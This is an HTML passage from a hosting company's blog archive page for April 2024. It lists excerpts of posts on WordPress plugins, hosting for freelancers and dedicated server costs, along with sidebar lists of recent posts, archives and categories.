                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/website-backups/" rel="tag">Website Backups</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the competitive digital landscape, the performance of your WordPress website is crucial for attracting and retaining visitors. One [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-10-free-image-optimization-plugins-for-wordpress-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7643" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7643 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress-hosting category-web-hosting tag-best-free-wordpress-contact-form-plugins tag-contact-form-plugins-for-wordpress tag-free-contact-form-plugins tag-wordpress-form-builder-plugins" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/10-best-free-wordpress-contact-form-plugins-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/10-Best-Free-WordPress-Contact-Form-Plugins.jpg" alt="10 Best Free WordPress Contact Form Plugins in 2024" />                </a>
                <a href="https://www.bestarhost.com/10-best-free-wordpress-contact-form-plugins-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 20, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="10 Best Free WordPress Contact Form Plugins in 2024" href="https://www.bestarhost.com/10-best-free-wordpress-contact-form-plugins-in-2024/">
                                                <!-- POST TITLE -->
                        10 Best Free WordPress Contact Form Plugins in 2024                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the dynamic realm of website development, WordPress reigns supreme, offering a plethora of plugins to enhance functionality. Among [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/10-best-free-wordpress-contact-form-plugins-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7596" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7596 post type-post status-publish format-standard has-post-thumbnail hentry category-linux-dedicated-server category-web-hosting category-wordpress-hosting tag-best-web-hosting-for-freelancers tag-good-hosting-providers-for-freelancers tag-website-hosting-for-freelancers tag-wordpress-hosting-providers-for-freelancers" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-10-web-hosting-solutions-tailored-for-freelancers-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/10-Best-Web-Hosting-for-Freelancers-in-2024.jpg" alt="Top 10 Web Hosting Solutions Tailored for Freelancers in 2024" />                </a>
                <a href="https://www.bestarhost.com/top-10-web-hosting-solutions-tailored-for-freelancers-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 14, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 10 Web Hosting Solutions Tailored for Freelancers in 2024" href="https://www.bestarhost.com/top-10-web-hosting-solutions-tailored-for-freelancers-in-2024/">
                                                <!-- POST TITLE -->
                        Top 10 Web Hosting Solutions Tailored for Freelancers in&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/linux-dedicated-server/" rel="tag">Linux Dedicated Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>&nbsp; Freelancers are increasingly relying on robust web hosting solutions to showcase their portfolios, attract clients, and establish a professional [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-10-web-hosting-solutions-tailored-for-freelancers-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7593" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7593 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress-hosting category-dedicated-hosting category-linux-dedicated-server category-web-hosting tag-best-web-hosting-and-maintenance-services tag-web-hosting-and-maintenance-services tag-web-hosting-services tag-web-hosting-vs-web-maintenance tag-website-maintenance-services" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/what-is-the-difference-between-website-hosting-and-website-maintenance/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/What-is-the-Difference-Between-Website-Hosting-and-Website-Maintenance.jpg" alt="What is the Difference Between Website Hosting and Website Maintenance?" />                </a>
                <a href="https://www.bestarhost.com/what-is-the-difference-between-website-hosting-and-website-maintenance/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 14, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="What is the Difference Between Website Hosting and Website Maintenance?" href="https://www.bestarhost.com/what-is-the-difference-between-website-hosting-and-website-maintenance/">
                                                <!-- POST TITLE -->
                        What is the Difference Between Website Hosting and Website&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>, <a href="https://www.bestarhost.com/category/dedicated-hosting/" rel="tag">Dedicated Hosting</a>, <a href="https://www.bestarhost.com/category/linux-dedicated-server/" rel="tag">Linux Dedicated Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Navigating the Digital Realm: Unraveling the Distinction Between Website Hosting and Maintenance In the intricate web of website management, two [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/what-is-the-difference-between-website-hosting-and-website-maintenance/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7574" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7574 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-web-hosting category-wordpress-hosting" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/cost-effectiveness-redefined-why-dedicated-server-hosting-is-a-smart-investment/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/Cost-Effectiveness-Redefined-Why-Dedicated-Server-Hosting-Is-a-Smart-Investment.jpeg" alt="Cost-Effectiveness Redefined: Why Dedicated Server Hosting Is a Smart Investment" />                </a>
                <a href="https://www.bestarhost.com/cost-effectiveness-redefined-why-dedicated-server-hosting-is-a-smart-investment/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 7, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Cost-Effectiveness Redefined: Why Dedicated Server Hosting Is a Smart Investment" href="https://www.bestarhost.com/cost-effectiveness-redefined-why-dedicated-server-hosting-is-a-smart-investment/">
                                                <!-- POST TITLE -->
                        Cost-Effectiveness Redefined: Why Dedicated Server Hosting Is a Smart&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In the competitive landscape of online business, every decision counts, especially when it comes to investments in web hosting solutions.Let&#8217;s [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/cost-effectiveness-redefined-why-dedicated-server-hosting-is-a-smart-investment/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7567" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7567 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting category-wordpress-hosting tag-bigcommerce tag-cart66 tag-easy-digital-downloads tag-ecommerce tag-ecwid tag-marketpress tag-online-store tag-paypal tag-plugins tag-shopify tag-woocommerce tag-wordpress tag-wp-easycart" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-10-free-ecommerce-plugins-for-wordpress-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/04/Top-10-Free-Ecommerce-Plugins-for-Wordpress-in-2024.jpg" alt="Top 10 Free Ecommerce Plugins for WordPress in 2024" />                </a>
                <a href="https://www.bestarhost.com/top-10-free-ecommerce-plugins-for-wordpress-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 6, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 10 Free Ecommerce Plugins for WordPress in 2024" href="https://www.bestarhost.com/top-10-free-ecommerce-plugins-for-wordpress-in-2024/">
                                                <!-- POST TITLE -->
                        Top 10 Free Ecommerce Plugins for WordPress in 2024                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the bustling world of online business, having a robust ecommerce platform is indispensable. For WordPress users, the availability [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-10-free-ecommerce-plugins-for-wordpress-in-2024/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                        
                        <div class="modeltheme-pagination-holder col-md-12">             
                            <div class="modeltheme-pagination pagination">             
                                								                            </div>
                        </div>
                    </div>
                                </div>

                                    <div class="col-md-4 sidebar-content">
                        
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestarhost.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://www.bestarhost.com/how-to-configure-dedicated-server-firewall-rules-for-saas-applications/">How to Configure Dedicated Server Firewall Rules for SaaS Applications?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-isolate-client-environments-on-one-dedicated-server/">How to Isolate Client Environments on One Dedicated Server?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-build-a-location-independent-website-business/">How to Build a Location-Independent Website Business</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/web-hosting-myths-that-can-hurt-your-seo-in-2026/">Web Hosting Myths That Can Hurt Your SEO in 2026</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/top-open-source-api-security-tools-developers-should-use-in-2025/">Top Open-Source API Security Tools Developers Should Use in 2025</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/how-to-build-a-high-converting-ecommerce-website-best-practices-tips/" class="url" rel="ugc">How To Build A High-Converting ECommerce Website: Best Practices &amp; Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-are-the-requirements-for-e-commerce-website-hosting-in-bestarhost/#comment-133">What are the requirements for E-commerce Website Hosting in BeStarHost? </a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/ssd-disk-space-hosting-benefits/#comment-132">What is SSD Disk Space in Hosting and its Benefits?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-is-an-ssd-dedicated-server-ssd-hdd-nvme-which-is-better/#comment-131">What is an SSD Dedicated Server? SSD, HDD &#038; NVMe which is better?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/the-pros-and-cons-of-using-an-hdd-server-vs-an-ssd-server-in-singapore/#comment-130">The Pros and Cons of Using an HDD Server vs an SSD Server in Singapore</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/what-is-a-content-management-system-key-features-and-selection-tips/" class="url" rel="ugc">What Is A Content Management System? Key Features And Selection Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/budget-friendly-wordpress-hosting-tips-to-retain-essential-features/#comment-129">Budget-Friendly WordPress Hosting: Tips to Retain Essential Features</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.bestarhost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestarhost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/04/' aria-current="page">April 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestarhost.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.bestarhost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/09/'>September 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-520"><a href="https://www.bestarhost.com/category/99-99-uptime/">99.99% uptime</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://www.bestarhost.com/category/ai-chatbots/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.bestarhost.com/category/ai-generated-videos/">AI Generated Videos</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.bestarhost.com/category/technology/angular/">Angular</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestarhost.com/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://www.bestarhost.com/category/bare-metal-server/">Bare metal server</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://www.bestarhost.com/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestarhost.com/category/business-hosting/">Business hosting</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.bestarhost.com/category/cambodia-dedicated-serer/">Cambodia Dedicated Serer</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://www.bestarhost.com/category/cdn/">CDN</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestarhost.com/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestarhost.com/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.bestarhost.com/category/cloud-hosting/">Cloud Hosting</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.bestarhost.com/category/cms-hosting/">CMS Hosting</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.bestarhost.com/category/code-editor/">code editor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.bestarhost.com/category/computing/">Computing</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.bestarhost.com/category/content-management/">Content Management</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestarhost.com/category/data-center/">Data Center</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.bestarhost.com/category/ddos/">DDOS</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.bestarhost.com/category/dedicated-hosting/">Dedicated Hosting</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://www.bestarhost.com/category/dedicated-ip/">Dedicated IP</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestarhost.com/category/dedicated-server/">Dedicated Server</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestarhost.com/category/devops/">Devops</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.bestarhost.com/category/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.bestarhost.com/category/domain-transfer/">Domain Transfer</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestarhost.com/category/domains/">Domains</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.bestarhost.com/category/ecommerce/">Ecommerce</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.bestarhost.com/category/email-address/">Email Address</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://www.bestarhost.com/category/firewall/">firewall</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.bestarhost.com/category/gaming-server/">Gaming Server</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://www.bestarhost.com/category/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://www.bestarhost.com/category/github/">Github</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://www.bestarhost.com/category/google-locker-studio/">Google Locker Studio</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://www.bestarhost.com/category/graphql/">GraphQL</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.bestarhost.com/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://www.bestarhost.com/category/heatmap/">Heatmap</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://www.bestarhost.com/category/heatmaps/">Heatmaps</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.bestarhost.com/category/lead-generatiion/">Lead Generatiion</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestarhost.com/category/linux-dedicated-server/">Linux Dedicated Server</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.bestarhost.com/category/linux-unmanaged-server/">Linux Unmanaged Server</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://www.bestarhost.com/category/myanmar-dedicated-server/">Myanmar Dedicated Server</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.bestarhost.com/category/technology/node-js/">Node.js</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://www.bestarhost.com/category/raid/">RAID</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.bestarhost.com/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://www.bestarhost.com/category/saas/">Saas</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.bestarhost.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.bestarhost.com/category/server/">Server</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.bestarhost.com/category/server-backup/">Server Backup</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestarhost.com/category/server-protection/">Server Protection</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.bestarhost.com/category/service-level-agreement/">SERVICE LEVEL AGREEMENT</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestarhost.com/category/shared-hosting/">Shared Hosting</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://www.bestarhost.com/category/shippo-shipping-solutions/">Shippo Shipping Solutions</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.bestarhost.com/category/shopify/">Shopify</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.bestarhost.com/category/small-business-hosting/">Small Business Hosting</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://www.bestarhost.com/category/software-testing-automation/">Software Testing Automation</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.bestarhost.com/category/speed-optiimization/">Speed Optiimization</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.bestarhost.com/category/ssd-disk/">SSD DIsk</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.bestarhost.com/category/ssl/">SSL</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.bestarhost.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.bestarhost.com/category/una-hosting/">UNA Hosting</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.bestarhost.com/category/video-streaming-hosting/">Video Streaming Hosting</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.bestarhost.com/category/vpn-server/">VPN Server</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestarhost.com/category/vps-hosting/">VPS Hosting</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://www.bestarhost.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestarhost.com/category/web-hosting/">Web Hosting</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.bestarhost.com/category/website-analytics/">Website Analytics</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://www.bestarhost.com/category/website-backups/">Website Backups</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://www.bestarhost.com/category/website-maintenance/">Website Maintenance</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.bestarhost.com/category/website-migration/">Website Migration</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.bestarhost.com/category/website-optimisation/">Website Optimisation</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.bestarhost.com/category/website-security/">Website Security</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.bestarhost.com/category/wordpress-hosting/">Wordpress Hosting</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->                    </div>
                            </div>
        </div>
    </div>
</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
